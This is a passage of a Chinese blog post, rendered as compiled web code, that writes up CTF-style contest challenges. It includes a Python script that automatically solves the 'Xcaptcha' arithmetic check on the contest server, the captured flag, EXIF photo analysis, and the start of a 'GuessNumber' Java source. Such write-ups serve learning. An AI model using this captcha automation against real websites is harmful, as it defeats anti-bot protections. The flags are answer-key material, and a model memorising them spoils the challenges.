准入验证",props:{style:{color:"#657B83"}}},{content:"</",props:{style:{color:"#93A1A1"}}},{content:"h1",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"        <",props:{style:{color:"#93A1A1"}}},{content:"p",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}},{content:"验证成功。",props:{style:{color:"#657B83"}}},{content:"</",props:{style:{color:"#93A1A1"}}},{content:"p",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"        <",props:{style:{color:"#93A1A1"}}},{content:"img ",props:{style:{color:"#268BD2"}}},{content:"src",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"/static/xcaptcha-success.png" ',props:{style:{color:"#2AA198"}}},{content:"alt",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"xcaptcha" ',props:{style:{color:"#2AA198"}}},{content:"class",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"img-fluid"',props:{style:{color:"#2AA198"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"        <",props:{style:{color:"#93A1A1"}}},{content:"p",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}},{content:"flag{head1E55_br0w5er_and_ReQuEsTs_areallyour_FR1ENd_6334c73851}",props:{style:{color:"#657B83"}}},{content:"</",props:{style:{color:"#93A1A1"}}},{content:"p",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"    </",props:{style:{color:"#93A1A1"}}},{content:"div",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"  </",props:{style:{color:"#93A1A1"}}},{content:"body",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"</",props:{style:{color:"#93A1A1"}}},{content:"html",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]}],lang:"html"},annotations:[]}]},l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["calc.py"],active:"calc.py",heightRatio:1},files:[{name:"calc.py",focus:"",code:{lines:[{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" re",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import",props:{style:{color:"#859900"}}},{content:" requests",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"cookie ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:'"你的 Cookie"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"resp ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" requests.get(",props:{style:{color:"#657B83"}}},{content:"'http://202.38.93.111:10047/xcaptcha'",props:{style:{color:"#2AA198"}}},{content:",",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"                    headers",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"{",props:{style:{color:"#657B83"}}},{content:'"Cookie"',props:{style:{color:"#2AA198"}}},{content:": cookie})",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"text ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" resp.text",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"cookie ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" resp.headers[",props:{style:{color:"#657B83"}}},{content:"'Set-Cookie'",props:{style:{color:"#2AA198"}}},{content:"]",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"mat ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" re.findall(",props:{style:{color:"#657B83"}}},{content:"r",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:'"(\\d',props:{style:{color:"#DC322F"}}},{content:"+",props:{style:{color:"#859900"}}},{content:")",props:{style:{color:"#DC322F"}}},{content:"\\+",props:{style:{color:"#CB4B16"}}},{content:"(\\d",props:{style:{color:"#DC322F"}}},{content:"+",props:{style:{color:"#859900"}}},{content:') 的结果是？"',props:{style:{color:"#DC322F"}}},{content:", text)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"r ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" requests.post(",props:{style:{color:"#657B83"}}},{content:"'http://202.38.93.111:10047/xcaptcha'",props:{style:{color:"#2AA198"}}},{content:", headers",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"{",props:{style:{color:"#657B83"}}}]},{tokens:[{content:'    "Cookie"',props:{style:{color:"#2AA198"}}},{content:": cookie",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}, data",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:"{",props:{style:{color:"#657B83"}}}]},{tokens:[{content:'    "captcha1"',props:{style:{color:"#2AA198"}}},{content:": ",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#859900"}}},{content:"(mat[",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"][",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"])",props:{style:{color:"#657B83"}}},{content:"+int",props:{style:{color:"#859900"}}},{content:"(mat[",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"][",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:"]),",props:{style:{color:"#657B83"}}}]},{tokens:[{content:'    "captcha2"',props:{style:{color:"#2AA198"}}},{content:": ",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#859900"}}},{content:"(mat[",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:"][",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"])",props:{style:{color:"#657B83"}}},{content:"+int",props:{style:{color:"#859900"}}},{content:"(mat[",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:"][",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:"]),",props:{style:{color:"#657B83"}}}]},{tokens:[{content:'    "captcha3"',props:{style:{color:"#2AA198"}}},{content:": ",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#859900"}}},{content:"(mat[",props:{style:{color:"#657B83"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:"][",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"])",props:{style:{color:"#657B83"}}},{content:"+int",props:{style:{color:"#859900"}}},{content:"(mat[",props:{style:{color:"#657B83"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:"][",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:"]),",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"})",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"print",props:{style:{color:"#268BD2"}}},{content:"(r.text)",props:{style:{color:"#657B83"}}}]}],lang:"python"},annotations:[]}]}),l.createElement(t.hr),l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["response"],active:"response",heightRatio:1},files:[{name:"response",focus:"",code:{lines:[{tokens:[{content:"<!",props:{style:{color:"#93A1A1"}}},{content:"DOCTYPE ",props:{style:{color:"#268BD2"}}},{content:"html>",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"<",props:{style:{color:"#93A1A1"}}},{content:"html",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"  <",props:{style:{color:"#93A1A1"}}},{content:"head",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"    <",props:{style:{color:"#93A1A1"}}},{content:"meta ",props:{style:{color:"#268BD2"}}},{content:"charset",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"UTF-8"',props:{style:{color:"#2AA198"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"    <",props:{style:{color:"#93A1A1"}}},{content:"meta ",props:{style:{color:"#268BD2"}}},{content:"name",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"viewport" ',props:{style:{color:"#2AA198"}}},{content:"content",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"width=device-width, initial-scale=1"',props:{style:{color:"#2AA198"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"    <",props:{style:{color:"#93A1A1"}}},{content:"link ",props:{style:{color:"#268BD2"}}},{content:"rel",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"stylesheet" ',props:{style:{color:"#2AA198"}}},{content:"href",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"/static/bootstrap/css/bootstrap.min.css"',props:{style:{color:"#2AA198"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"    <",props:{style:{color:"#93A1A1"}}},{content:"title",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}},{content:"Xcaptcha",props:{style:{color:"#657B83"}}},{content:"</",props:{style:{color:"#93A1A1"}}},{content:"title",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"  </",props:{style:{color:"#93A1A1"}}},{content:"head",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"  <",props:{style:{color:"#93A1A1"}}},{content:"body",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"    <",props:{style:{color:"#93A1A1"}}},{content:"div ",props:{style:{color:"#268BD2"}}},{content:"class",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"container px-3 py-3"',props:{style:{color:"#2AA198"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"        <",props:{style:{color:"#93A1A1"}}},{content:"h1",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}},{content:"AGI 核心机房 准入验证",props:{style:{color:"#657B83"}}},{content:"</",props:{style:{color:"#93A1A1"}}},{content:"h1",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"        <",props:{style:{color:"#93A1A1"}}},{content:"p",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}},{content:"验证成功。",props:{style:{color:"#657B83"}}},{content:"</",props:{style:{color:"#93A1A1"}}},{content:"p",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"        <",props:{style:{color:"#93A1A1"}}},{content:"img ",props:{style:{color:"#268BD2"}}},{content:"src",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"/static/xcaptcha-success.png" ',props:{style:{color:"#2AA198"}}},{content:"alt",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"xcaptcha" ',props:{style:{color:"#2AA198"}}},{content:"class",props:{style:{color:"#93A1A1"}}},{content:"=",props:{style:{color:"#657B83"}}},{content:'"img-fluid"',props:{style:{color:"#2AA198"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"        <",props:{style:{color:"#93A1A1"}}},{content:"p",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}},{content:"flag{head1E55_br0w5er_and_ReQuEsTs_areallyour_FR1ENd_6334c73851}",props:{style:{color:"#657B83"}}},{content:"</",props:{style:{color:"#93A1A1"}}},{content:"p",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"    </",props:{style:{color:"#93A1A1"}}},{content:"div",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"  </",props:{style:{color:"#93A1A1"}}},{content:"body",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]},{tokens:[{content:"</",props:{style:{color:"#93A1A1"}}},{content:"html",props:{style:{color:"#268BD2"}}},{content:">",props:{style:{color:"#93A1A1"}}}]}],lang:"html"},annotations:[]}]})),"\n",l.createElement(t.p,null,"这不，flag 到手了，也没有那么麻烦吗。。。。"),"\n",l.createElement(t.h2,{id:"旅行照片-20照片分析"},"旅行照片 2.0（照片分析)",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#旅行照片-20照片分析"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"丢给一个在线 EXIF 信息查看器就能得到答案。\n推荐：",l.createElement(t.a,{href:"https://exifdata.com/",rel:"external",target:"_blank"},"https://exifdata.com/")),"\n",l.createElement(t.p,null,"从众多小米手机的图像中浏览了一番，发现是红米 Note 9: ",l.createElement(t.a,{href:"https://www.wikiwand.com/zh-hans/Redmi_Note_9",rel:"external",target:"_blank"},"https://www.wikiwand.com/zh-hans/Redmi_Note_9")),"\n",l.createElement(t.p,null,"不过航班我是真的不会找。日本上空这么多航班，我怎么知道是哪一个？？？（也没找到免费的能看五月份航班数据的网站）"),"\n",l.createElement(t.h2,{id:"猜数字"},"猜数字",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#猜数字"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"一打开 ",l.createElement(t.code,null,"GuessNumber.jvav"),", 一股“企业级”应用开发的味道便扑面而来。"),"\n",l.createElement(r.Section,{codeConfig:p,northPanel:{tabs:["imports","GuessNumber","State.collect","State.update"],active:"imports",heightRatio:1},files:[{name:"imports",focus:"",code:{lines:[{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.io.ByteArrayInputStream",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.io.ByteArrayOutputStream",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.io.IOException",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.net.InetSocketAddress",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.nio.ByteBuffer",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.nio.charset.StandardCharsets",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.nio.file.Files",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.nio.file.Path",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.security.GeneralSecurityException",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.security.MessageDigest",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.security.PublicKey",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.security.SecureRandom",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.security.Signature",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.security.cert.CertificateFactory",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.util.Base64",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.util.List",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.util.Locale",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.util.Map",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.util.Objects",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.util.Optional",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.util.OptionalDouble",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.util.Random",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.util.Stack",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.util.concurrent.ConcurrentHashMap",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.util.concurrent.ForkJoinPool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"java.util.regex.Pattern",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"javax.xml.stream.XMLEventReader",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"javax.xml.stream.XMLInputFactory",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"javax.xml.stream.XMLOutputFactory",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"javax.xml.stream.XMLStreamException",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"import ",props:{style:{color:"#859900"}}},{content:"javax.xml.stream.XMLStreamWriter",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:";",props:{style:{color:"#657B83"}}}]}],lang:"java"},annotations:[]},{name:"GuessNumber",focus:"",code:{lines:[{tokens:[{content:"public final class ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"GuessNumber",props:{style:{color:"#CB4B16"}}},{content:" {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"   private static final Path ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"CERT",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"   private static final Path ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"INDEX",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"   private static final Path ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"STYLE",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"   private static final Path ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"SOURCE_FILE",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"   private static final Map",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"<",props:{style:{color:"#657B83"}}},{content:"Token",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"State",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"> ",props:{style:{color:"#657B83"}}},{content:"STATES",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"   private static final XMLInputFactory ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"XML_INPUTS",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"   private static final XMLOutputFactory ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"XML_OUTPUTS",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"   ",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"   private static final String ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"PORT ",props:{style:{color:"#268BD2"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:'"GUESS_NUMBER_PORT"',props:{style:{color:"#2AA198"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"   private static final String ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"FLAG_PREFIX ",props:{style:{color:"#268BD2"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:'"GUESS_NUMBER_FLAG_PREFIX"',props:{style:{color:"#2AA198"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"   private static final String ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"FLAG_SECRET ",props:{style:{color:"#268BD2"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:'"GUESS_NUMBER_FLAG_SECRET"',props:{style:{color:"#2AA198"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"   private static final String ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"CERT_FILE_PATH ",props:{style:{color:"#268BD2"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:'"GUESS_NUMBER_CERT_FILE_PATH"',props:{style:{color:"#2AA198"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"   private static final String ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"INDEX_FILE_PATH ",props:{style:{color:"#268BD2"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:'"GUESS_NUMBER_INDEX_FILE_PATH"',props:{style:{color:"#2AA198"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"   private static final String ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"STYLE_FILE_PATH ",props:{style:{color:"#268BD2"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:'"GUESS_NUMBER_STYLE_FILE_PATH"',props:{style:{color:"#2AA198"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"   private static final String ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"SOURCE_FILE_PATH ",props:{style:{color:"#268BD2"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:'"GUESS_NUMBER_SOURCE_FILE_PATH"',props:{style:{color:"#2AA198"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"   static",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      STATES ",props:{style:{color:"#657B83"}}},{content:"= new ",props:{style:{color:"#859900"}}},{content:"ConcurrentHashMap",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"<>();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      XML_INPUTS ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"XMLInputFactory",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"newFactory",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      XML_OUTPUTS ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"XMLOutputFactory",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"newFactory",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      CERT ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"Path",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"of",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"System",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"getenv",props:{style:{color:"#268BD2"}}},{content:"().",props:{style:{color:"#657B83"}}},{content:"getOrDefault",props:{style:{color:"#268BD2"}}},{content:"(CERT_FILE_PATH, ",props:{style:{color:"#657B83"}}},{content:'"cert.pem"',props:{style:{color:"#2AA198"}}},{content:"));",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      INDEX ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"Path",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"of",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"System",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"getenv",props:{style:{color:"#268BD2"}}},{content:"().",props:{style:{color:"#657B83"}}},{content:"getOrDefault",props:{style:{color:"#268BD2"}}},{content:"(INDEX_FILE_PATH, ",props:{style:{color:"#657B83"}}},{content:'"index.html"',props:{style:{color:"#2AA198"}}},{content:"));",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      STYLE ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"Path",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"of",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"System",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"getenv",props:{style:{color:"#268BD2"}}},{content:"().",props:{style:{color:"#657B83"}}},{content:"getOrDefault",props:{style:{color:"#268BD2"}}},{content:"(STYLE_FILE_PATH, ",props:{style:{color:"#657B83"}}},{content:'"github-markdown.css"',props:{style:{color:"#2AA198"}}},{content:"));",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      SOURCE_FILE ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"Path",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"of",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"System",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"getenv",props:{style:{color:"#268BD2"}}},{content:"().",props:{style:{color:"#657B83"}}},{content:"getOrDefault",props:{style:{color:"#268BD2"}}},{content:"(SOURCE_FILE_PATH, ",props:{style:{color:"#657B83"}}},{content:'"GuessNumber.java"',props:{style:{color:"#2AA198"}}},{content:"));",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"   }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"   ...",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"java"},annotations:[]},{name:"State.collect",focus:"",code:{lines:[{tokens:[{content:"  private record ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"State",props:{style:{color:"#CB4B16"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"Token",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" token, ",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" passed, ",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" talented, ",props:{style:{color:"#657B83"}}},{content:"double",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" number, 